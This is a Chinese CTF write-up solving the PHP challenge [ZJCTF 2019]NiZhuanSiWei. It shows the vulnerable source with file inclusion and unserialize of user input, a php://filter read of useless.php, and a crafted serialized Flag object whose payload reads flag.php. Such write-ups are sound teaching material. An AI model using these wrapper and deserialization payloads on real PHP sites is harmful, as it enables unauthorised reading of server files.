
[ZJCTF 2019]NiZhuanSiWei
- 1 解题流程
- 1.1 分析
- 1.2 解题

题目源码:
<?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
echo "Not now!";
exit();
}else{
include($file); //useless.php
$password = unserialize($password);
echo $password;
}
}
else{
highlight_file(__FILE__);
}
?>
1 解题流程
1.1 分析
1、get传text、file、password参数
2、file_get_contents($text,‘r’)的内容要等于welcome to the zjctf才能继续,我们又不知道哪个文件是这个内容,所以直接data伪协议传文件
3、file值不能包含flag
4、提示我们去包含useless.php(先看源码再包含)
5、password需要传递序列化数据(肯定有类给我们)
1.2 解题
?text=data://text/plain,welcome to the zjctf?text=data://text/plain,welcome to the zjctf&file=php://filter/read=convert.base64-encode/resource=useless.phpPD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGUpKXsgIAogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgCiAgICAgICAgICAgIGVjaG8gIjxicj4iOwogICAgICAgIHJldHVybiAoIlUgUiBTTyBDTE9TRSAhLy8vQ09NRSBPTiBQTFoiKTsKICAgICAgICB9ICAKICAgIH0gIAp9ICAKPz4gIAo 解码得到: <?php class Flag{ //flag.php public $file; public function __tostring(){ if(isset($this->file)){ echo file_get_contents($this->file); echo "<br>"; return ("U R SO CLOSE !///COME ON PLZ"); } } } ?>- flag在flag.php中,我们的目标是toString的file_get_contents
构造pop链<?php class Flag{ //flag.php public $file; public function __tostring(){ if(isset($this->file)){ echo file_get_contents($this->file); echo "<br>"; return ("U R SO CLOSE !///COME ON PLZ"); } } } $f = new Flag(); $f->file = "flag.php"; echo serialize($f); ?> 得到:O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} - payload=
?text=data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
注意:此时file需要真正包含useless.php